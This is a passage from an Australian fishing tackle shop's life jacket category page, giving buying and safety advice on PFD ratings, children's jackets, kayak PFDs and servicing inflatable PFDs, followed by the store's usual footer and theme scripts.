<div class="feature-text"><strong>Level 50 (Formerly Type 2):</strong> This is the most common PFD for inshore boating, estuary fishing, and watersports in smooth or partially smooth waters. They offer good flotation but are not designed to self-right an unconscious person. Most of the comfortable, vest-style PFDs fall into this category.</div>
</div>
<div class="feature-item"><span class="feature-icon">✔</span>
<div class="feature-text"><strong>Level 50S (Formerly Type 3):</strong> This 'S' stands for 'Specialist'. These are often the same buoyancy as Level 50, but they must meet specific standards for their sport (like skiing or kayaking). Many of the comfortable, high-cut kayak PFDs are in this class.</div>
</div>
</div>
<h3>A Special Note on Kids Life Jackets</h3>
<p>When it comes to safety gear for children, it's critical not to cut corners. A kids life jacket is not just a smaller version of an adult PFD; it's a completely different design. You should never, for any reason, put a small adult jacket on a child&mdash;it will not work and is dangerously unsafe.</p>
<p>The two key features of a proper kids PFD are a large, high-buoyancy collar, which is designed to help turn the child onto their back and keep their head clear of the water, and a crotch strap. This leg strap is the most important feature, as it ensures the life jacket cannot ride up over the child's head when they are in the water. When fitting a PFD on a child, it must be snug.</p>
<h3>The Kayak PFD vs. The Boat PFD: Why They're Different</h3>
<p>You should not use a standard boat PFD for kayak fishing. A kayak PFD is cut completely differently. The armholes are cut very high and wide to give you total freedom for a full paddle stroke without chafing. Most importantly, the foam flotation is concentrated higher up on the chest and back. This stops the PFD from riding up and "bunching" under your chin when you're in the seated position, which is a constant, annoying problem with standard jackets.</p>
<h3>Inflatable Yokes vs. Foam Vests: A Real-World Comparison</h3>
<p>This comes down to comfort versus maintenance.</p>
<ul>
<li><strong>Foam Vests:</strong> Their advantage is simplicity. They just work. There's no servicing, no cylinders. They are inherently buoyant. Their downside is bulk and warmth, though modern paddle vests are excellent.</li>
<li><strong>Inflatable Yokes:</strong> Their advantage is comfort. It's massive. You barely know you're wearing one, which is perfect for anglers casting all day in the heat. Their downside is maintenance. They rely on a CO2 cylinder and an activation system (manual or auto) that <strong>must be inspected and serviced regularly</strong>.</li>
</ul>
<h3>How to Service Your Inflatable PFD</h3>
<p>An inflatable PFD is useless if it's not serviced. You must check it before every single trip (look for visible wear, ensure the cylinder is secure, and the service indicator is green). Most manufacturers recommend a full self-service every 12 months (or after inflation). Self-service is simple: manually inflate the bladder with your mouth, leave it overnight to check for leaks, deflate it, check the cylinder's date, and repack it according to the instructions. It's a critical task. Please check manufacturer guidelines, as some jackets may not always be able to have a self-service and may need to be serviced by a professional PFD servicing centre like Sussex Marine and other service centres.</p>
<h3>Frequently Asked Questions</h3>
<div class="faq-static">
<div class="faq-static-item">
<h4 class="faq-question">I find PFDs hot and restrictive. What's the best option for casting all day in the heat?</h4>
<p class="faq-answer">This is the single biggest complaint we hear. The clear winner here is an inflatable 'yoke' style PFD. When un-inflated, it's just a small harness that sits on your shoulders. It doesn't hold heat, has zero bulk around your arms or torso, and gives you better less restrictive movement for casting. It's the only option you'll forget you're wearing on a 35-degree day.</p>
</div>
<div class="faq-static-item">
<h4 class="faq-question">How do I get the right fit for my PFD?</h4>
<p class="faq-answer">A PFD only works if it stays on you. It must be snug. Put the jacket on and tighten all the straps, starting at the waist and moving up to the shoulders. Once it feels snug, test it by getting someone to pull up firmly on the shoulder straps. The jacket should not ride up past your ears or chin. If it does, it's too loose or the wrong size, and it will float off you in the water.</p>
</div>
<div class="faq-static-item">
<h4 class="faq-question">What happens if I fall in wearing an auto-inflate PFD and it doesn't go off?</h4>
<p class="faq-answer">This is a common fear, but all automatic inflatable PFDs have a manual override. This is usually a bright red pull-cord that you can yank to puncture the CO2 cylinder and inflate the jacket instantly. This is why it's vital to know your gear. Before you even wear it on the water, locate the manual pull-cord and the oral inflation tube (a backup tube you can blow into) so you know exactly where they are in an emergency.</p>
</div>
</div>
</div>
</div>
<script type="mce-mce-mce-mce-mce-application/ld+json">// <![CDATA[
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "I find PFDs hot and restrictive. What's the best option for casting all day in the heat?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "This is the single biggest complaint we hear. The clear winner here is an inflatable 'yoke' style PFD. When un-inflated, it's just a small harness that sits on your shoulders. It doesn't hold heat, has zero bulk around your arms or torso, and gives you better less restrictive movement for casting. It's the only option you'll forget you're wearing on a 35-degree day."
      }
    },
    {
      "@type": "Question",
      "name": "How do I get the right fit for my PFD?",
      "acceptedAnswer": {
        "text": "A PFD only works if it stays on you. It must be snug. Put the jacket on and tighten all the straps, starting at the waist and moving up to the shoulders. Once it feels snug, test it by getting someone to pull up firmly on the shoulder straps. The jacket should not ride up past your ears or chin. If it does, it's too loose or the wrong size, and it will float off you in the water."
      }
    },
    {
      "@type": "Question",
      "name": "What happens if I fall in wearing an auto-inflate PFD and it doesn't go off?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "This is a common fear, but all automatic inflatable PFDs have a manual override. This is usually a bright red pull-cord that you can yank to puncture the CO2 cylinder and inflate the jacket instantly. This is why it's vital to know your gear. Before you even wear it on the water, locate the manual pull-cord and the oral inflation tube (a backup tube you can blow into) so you know exactly where they are in an emergency."
      }
    }
  ]
}
// ]]></script></div>
            	</div>
          	</div>
          
        </div>
      
      
      <div class="contact-box clearfix advice-box">
		<div class="titlebox">
			<p>need some advice?</p>
			<span>Speak to one of our fishing and outdoor gear heads</span>
		</div>
		<div class="contect-box-right">
			<div class="phonebox">
				<a href="tel:(02) 4296 9222"><span>Call Us</span> (02) 4296 9222</a>
			</div>
			<div class="chatbox">
				<a href="javascript:void(0);" onclick="window.open('https://messenger.providesupport.com/messenger/oceanstorm.html','_blank','menubar=0,location=0,scrollbars=auto,resizable=1,status=0,width=600,height=550')" class="headerchat">
					<span>Chat with us</span> Live Chat
				</a>
			</div>
			<div class="emailbox">
				<a href="mailto:online@fishingtackleshop.com.au" target="_top" class="clearfix"> <span>Email</span> Us </a>
			</div>
		</div>
	</div>
      
      
      

    </div>
  </div>
        
        
  
    
</div>

  <div class="service-wrap-main">
	<div class="container">
		<div class="service-wrap clearfix">
			<div class="column-item one">
				<div class="service-item">
					<div class="service-img">
						<img src="/product_images/uploaded_images/service-img1.png" alt="FREE Shipping" width="65" height="25" />
					</div>
					<div class="service-title">
						<h5>FREE Shipping</h5>
					</div>
				</div>
				<div class="service-detail">
					<p>on orders over $100 delivered in Australia *Excl Rods & Bulky Goods</p>
					<a href="/pages/info-help/postage-costs.html">(More info…)</a>
				</div>
			</div>
			<div class="column-item two">
				<div class="service-item">
					<div class="service-img">
						<img src="/product_images/uploaded_images/service-img2.png" alt="International Delivery" width="39" height="25" />
					</div>
					<div class="service-title">
						<h5>International Delivery</h5>
					</div>
				</div>
				<div class="service-detail">
					<p>
						International delivery available<br />
						*from $15 <span>*Conditions apply <a href="/pages/info-help/postage-costs.html">(More info...)</a></span>
					</p>
				</div>
			</div>
			<div class="column-item three">
				<div class="service-item">
					<div class="service-img">
						<img src="/product_images/uploaded_images/service-img4.png" alt="Quick order processing" width="28" height="25"/>
					</div>
					<div class="service-title">
						<h5>Quick order processing</h5>
					</div>
				</div>
				<div class="service-detail">
					<p>1-2 day dispatch time *most orders with 1-6 business day delivery time (Aust) *Most orders (excl WA &amp; rural).</p>
				</div>
			</div>
			<div class="column-item four">
				<div class="service-item">
					<div class="service-img">
						<img src="/product_images/uploaded_images/service-img3.png" alt="Easy Returns" width="20" height="25" />
					</div>
					<div class="service-title">
						<h5>Easy Returns</h5>
					</div>
				</div>
				<div class="service-detail">
					<p>
						We make exchanging and <br />
						returning simple <span><a href="/easy-returns/">All details can be found here</a></span>
					</p>
				</div>
			</div>
			<div class="column-item five">
				<div class="service-item">
					<div class="service-img">
						<img src="/product_images/uploaded_images/service-img5.png" alt="Delivery Insurance" />
					</div>
					<div class="service-title">
						<h5>DELIVERY INSURANCE</h5>
					</div>
				</div>
				<div class="service-detail">
					<p>
						Insurance on shipping included.
						<span>
							See Even more reasons on why <br />
							buy from us <a href="/pages/info-help/why-shop-here.html">here</a>
						</span>
					</p>
				</div>
			</div>
		</div>
	</div>
</div>



<input type="hidden" value="Life Jackets And PFD" class="cat_name">

    </div>
    
    <div id="modal" class="modal" data-reveal data-options='{"animation_speed": 0}' data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-options='{"animation_speed": 0}' data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close data-options='{"animation_speed": 0}'>OK</button>
        <button type="button" class="cancel button" data-reveal-close data-options='{"animation_speed": 0}'>Cancel</button>
    </div>
</div>
</main>
        	<section class="subscribe-section">
        <div class="subscribe-background">
            <img 
            	src="[data-uri]" 
            	alt="Sign Up For Exclusive Offers From Us" 
            	title="Sign Up For Exclusive Offers From Us"
            	data-src="https://cdn11.bigcommerce.com/s-dtipocgaw6/images/stencil/original/image-manager/bg-newsletter.jpg" 
            	class="lazyload"
            />
        </div>
    <div class="subscribe-content">
        <div class="container">
            <div class="subscribe-header">
                <p class="subscribe_intro">Stay updated with the latest sales and news.</p>
                <h3 class="footer-info-heading">Sign up for exclusive offers from us</h3>
            </div>
            <form class="form subscribe-form" action="/subscribe.php" method="post">
                <fieldset class="form-fieldset">
                    <input type="hidden" name="action" value="subscribe">
                    <input type="hidden" name="nl_first_name" value="bc">
                    <input type="hidden" name="check" value="1">
                    <div class="form-field">
                        <div class="form-prefixPostfix wrap">
                            <input type="text" class="form-input" name="nl_first_name" value=""
                                placeholder="Your Name"
                                aria-describedby="alertBox-message-text" aria-required="true" required>
                            <input class="form-input" id="nl_email" name="nl_email" type="email" value=""
                                placeholder="Your Email"
                                aria-describedby="alertBox-message-text" aria-required="true" required>
                            <button class="button button--primary form-prefixPostfix-button--postfix" type="submit">
                                  Subscribe Now
                                  <i class="icon" aria-hidden="true">
                                    <svg>
                                        <use xlink:href="#icon-arrow-down"></use>
                                    </svg>
                                  </i>
                            </button>
                        </div>                   
                    </div>
                </fieldset>
            </form>
        </div>
    </div>    
</section>

<div class="container">
<div data-content-region="footer_above_footer--global"></div>
</div>


<footer class="footer nichefooter" role="contentinfo">
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small">
                <div class="footerarticlebox logobox">
                    <div class="footer-logo">
                        <a href="https://www.fishingtackleshop.com.au/" class="header-logo__link store_image" data-header-logo-link>
        <img class="header-logo-image-unknown-size"
             src="https://cdn11.bigcommerce.com/s-55834/images/stencil/original/fishing-tackle-shop_1699863152__57889.original.png"
             alt="Fishing Tackle Shop"
             title="Fishing Tackle Shop"
             width="350"
             height="86"
        >
</a>
                    </div>

                    <address>Ocean Storm® Fishing Tackle<br>
3/144 Shellharbour Road<br>
Warilla NSW Australia 2528<br>
Tel: 02 42969222<br>
Email: online@fishingtackleshop.com.au<br>
<br>
Tax Invoice - ABN: 70091697177<br>
(Fishing Aqua Pet Pty Ltd Trading as Ocean Storm® Fishing Tackle)</address>                    
                    <div class="footerarticlebox customlinksbox desk-hide">
                        <h3 class="footer-info-heading">Contact Us</h3>
                        <div class="contactdeatils">
                            <p>
                                <a href="tel:(02) 4296 9222"
                                    class="phone-num">(02) 4296 9222</a>
                            </p>
                            <p>
                                <a href="mailto:online@fishingtackleshop.com.au"
                                    class="email">online@fishingtackleshop.com.au</a>
                            </p>
                            <div class="StoreavailableBox">
                                <h3 class="footer-info-heading">Hours</h3>
                                <p class="textBox">Monday – Saturday: 9AM – 5PM AEST(DST)</p>
                                <p class="textBox">Sunday: 9AM – 3PM AEST(DST)</p>
                            </div>
                        </div>
                    </div>
                            <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/fishingtackleshop.com.au"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>
                    <svg>
                        <use xlink:href="#icon-facebook"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube"
                   href="https://www.youtube.com/user/oceanstormfishing"
                   target="_blank"
                   rel="noopener"
                   title="Youtube"
                >
                    <span class="aria-description--hidden">Youtube</span>
                    <svg>
                        <use xlink:href="#icon-youtube"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter"
                   href="https://twitter.com/oceanstorm1"
                   target="_blank"
                   rel="noopener"
                   title="Twitter"
                >
                    <span class="aria-description--hidden">Twitter</span>
                    <svg>
                        <use xlink:href="#icon-twitter"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://www.instagram.com/oceanstormfishingtackle/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>
                    <svg>
                        <use xlink:href="#icon-instagram"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--rss"
                   href="https://www.fishingtackleshop.com.au/pages/RSS.html"
                   target="_blank"
                   rel="noopener"
                   title="Rss"
                >
                    <span class="aria-description--hidden">Rss</span>
                    <svg>
                        <use xlink:href="#icon-rss"/>
                    </svg>
                </a>
            </li>
    </ul>
                </div>

            </article>
            <article class="footer-info-col footer-info-col--small footer-info-links foterlinkbox">
                <div class="footerarticlebox customlinksbox">
                    <h3 class="footer-info-heading">
                        Information
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-chevron-down"></use>
                            </svg>
                        </i>
                    </h3>
                    <ul class="footer-info-list">
                        <li>
                            <a href="/login.php?action&#x3D;create_account">
                                <span>Create an Account</span>
                            </a>
                        </li>
                        <li>
                            <a
                                href="/pages/info-help/terms-policy.html">Terms And Conditions</a>
                        </li>
                        <li>
                            <a
                                href="/pages/info-help/terms-policy.html">Privacy Policy</a>
                        </li>
                        <li>
                            <a
                                href="/pages/info-help/postage-costs.html">Shipping Costs</a>
                        </li>
                        <li>
                            <a
                                href="/pages/info-help/about-us.html">About Us</a>
                        </li>
                        <li>
                            <a
                                href="/pages/info-help/contact-us.html">Contact</a>
                        </li>
                        <li>
                            <a href="/pages/info-help/faq.html">FAQ</a>
                        </li>
                        <li>
                            <a href="/easy-returns/">Easy Returns</a>
                        </li>
                        <li>
                            <a href="/reviews-testimonials/">Reviews</a>
                        </li>
                        <li>
                            <a href="https://blog.fishingtackleshop.com.au">Fishing Blog</a>
                        </li>
                    </ul>
                </div>
            </article>
            <article class="footer-info-col footer-info-col--small footer-info-links foterlinkbox"
                data-section-type="footer-categories">
                <div class="footerarticlebox customlinksbox">
                    <h3 class="footer-info-heading">
                        quick links
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-chevron-down"></use>
                            </svg>
                        </i>
                    </h3>
                    <ul class="footer-info-list">
                        <li>
                            <a href="https://www.fishingtackleshop.com.au/fishing-reels/">Reels</a>
                        </li>
                        <li>
                            <a href="https://www.fishingtackleshop.com.au/fishing-rods/">Rods</a>
                        </li>
                        <li>
                            <a href="https://www.fishingtackleshop.com.au/fishing-lures/">Lures</a>
                        </li>
                        <li>
                            <a href="https://www.fishingtackleshop.com.au/fishing-tackle/">Line &amp; Tackle</a>
                        </li>
                        <li>
                            <a href="https://www.fishingtackleshop.com.au/fishing-gear-accessories/">Accessories</a>
                        </li>
                        <li>
                            <a href="https://www.fishingtackleshop.com.au/fishing-apparel/">Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.fishingtackleshop.com.au/water-sports-outdoors-gear/">Water Sports &amp; Outdoors</a>
                        </li>
                        <li>
                            <a href="https://www.fishingtackleshop.com.au/specials-clearance/">SALE</a>
                        </li>
                        <li>
                            <a href="https://www.fishingtackleshop.com.au/pages/contact-us-site-info.html">Info &amp; Help</a>
                        </li>
                        <li>
                            <a href="https://www.fishingtackleshop.com.au">Home</a>
                        </li>
                            <li>
                                <a href="/brands">
                                     Brands
                                </a>
                            </li>
                    </ul>
                </div>
            </article>
            <article class="footer-info-col footer-info-col--small Mb-hide">
                <div class="footerarticlebox customlinksbox">
                    <h3 class="footer-info-heading">Contact Us</h3>
                    <div class="contactdeatils">
                            <p>
                                <a href="tel:(02) 4296 9222"
                                    class="phone-num">(02) 4296 9222</a>
                            </p>

                        <p>
                            <a href="mailto:online@fishingtackleshop.com.au"
                                class="email">online@fishingtackleshop.com.au</a>
                        </p>
                        <div class="StoreavailableBox">
                            <h3 class="footer-info-heading">Hours</h3>
                            <p class="textBox">Monday – Saturday: 9AM – 5PM AEST(DST)</p>
                            <p class="textBox">Sunday: 9AM – 3PM AEST(DST)</p>
                        </div>
                    </div>
                </div>
            </article>
        </section>
        <section class="footerfooter">
            <div class="footerinnerrow">
                <div class="footercol ">
                    <div class="footer-copyright">
                        <p class="powered-by">
	                        All prices on fishing gear and outdoor items are online only prices, (physical store prices can vary). <br />
                            <span class="copydate">
                                &copy; 2025
                            </span>
                          
                            <a href="/" class="footerprimaryLink">Fishing Tackle Shop.</a>
                            <a href="/sitemap/">Sitemap</a>
                        </p>                     
                    </div>
                </div>
                <div class="footercol paymenticoncol">
                    <div class="paymenticonbox">
                            <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
    </div>
                    </div>

                   
                </div>
           
        </section>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>
        
        <!-- Product added to comparison -->
<div id="product-add-popup" class="product-add-popup compare-popup" style="display:none;">
    <div class="popup-section">
        <a href="javascript:void(0)" class="close-btn" role="button">x</a>
        <h5>Compare</h5>
        <p>Item successfully added to comparison list.</p>
    </div>
</div>

<!-- Product removed to comparison -->
<div id="product-remove-popup" class="product-remove-popup compare-popup" style="display:none;">
    <div class="popup-section">
        <a href="javascript:void(0)" class="close-btn" role="button">x</a>
        <h5>Compare</h5>
        <p>Item successfully removed from comparison list.</p>
    </div>
</div>

<!-- Add more products to comparison -->
<div id="add-more-product-popup" class="add-more-product-popup compare-popup" style="display:none;">
    <div class="popup-section">
        <a href="javascript:void(0)" class="close-btn" role="button">x</a>
        <h5>Compare</h5>
        <p>Minimum 2 products are needed to make a valid comparison.</p>
    </div>
</div>
<!-- No products added to comparison -->
<div id="no-product-popup" class="no-product-popup compare-popup" style="display:none;">
    <div class="popup-section">
        <a href="javascript:void(0)" class="close-btn" role="button">x</a>
        <h5>Compare</h5>
        <p>There is no item to compare. Please select at least 2 products.</p>
    </div>
</div>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-55834/stencil/f49b3020-6ade-013e-f2d7-7ae83f90fc9b/e/e4cf83d0-984d-013e-212e-2aff3e013917/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":100,\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.fishingtackleshop.com.au/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.fishingtackleshop.com.au/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.fishingtackleshop.com.au\",\"cartId\":null,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"currentStyle\":\"outdoors\",\"product_button_text\":\"Explore Now\",\"first_background_text\":\"Reels\",\"second_background_text\":\"Rods\",\"third_background_text\":\"Lures\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-55834/stencil/f49b3020-6ade-013e-f2d7-7ae83f90fc9b/e/e4cf83d0-984d-013e-212e-2aff3e013917/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>     
        <script defer src="https://cdn11.bigcommerce.com/s-55834/stencil/f49b3020-6ade-013e-f2d7-7ae83f90fc9b/e/e4cf83d0-984d-013e-212e-2aff3e013917/js/theme/common/axios.min.js"></script>   
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-f1c7b68699cb0214fbad5d6521e4cff891e7f163/javascript/visitor_stencil.js"></script>
<script src='https://chimpstatic.com/mcjs-connected/js/users/97bc80f674e044be18ea7e341/4711343b8eca0a7d49a77f4fc.js' defer ></script><script
     async
     type="text/javascript"
     id="sig-bc"
     data-store-id="stores/55834"
     src="https://cdn-scripts.signifyd.com/bigcommerce/script-tag.js">
